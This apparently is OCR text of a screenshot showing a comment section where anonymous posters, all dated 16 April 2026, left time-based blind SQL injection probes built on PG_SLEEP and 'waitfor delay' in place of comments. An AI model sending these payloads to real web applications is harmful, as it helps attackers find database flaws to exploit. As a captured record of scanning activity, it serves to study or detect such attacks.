
ANÓNIMO
16 de Abril, 2026
555-1) OR 616=(SELECT 616 FROM PG_SLEEP(15))--
ANÓNIMO
16 de Abril, 2026
555-1 OR 142=(SELECT 142 FROM PG_SLEEP(15))--
ANÓNIMO
16 de Abril, 2026
555cISROh31'; waitfor delay '0:0:15' --
ANÓNIMO
16 de Abril, 2026
555-1 waitfor delay '0:0:15' --
ANÓNIMO